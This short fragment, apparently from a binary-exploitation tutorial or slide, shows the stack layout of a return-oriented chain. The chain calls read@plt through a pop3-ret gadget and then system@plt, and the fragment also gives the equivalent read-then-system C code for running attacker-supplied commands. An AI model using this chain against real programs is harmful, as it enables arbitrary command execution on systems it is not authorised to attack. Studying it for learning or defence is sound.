 read @ plt | function call #1
pop3-ret | gadget for flushing args
0 | arg1
addr | arg2
length | arg3
system @ plt | function call #2
0xdeadbeef
addr | arg1
---
read(0, addr, length);
system(addr);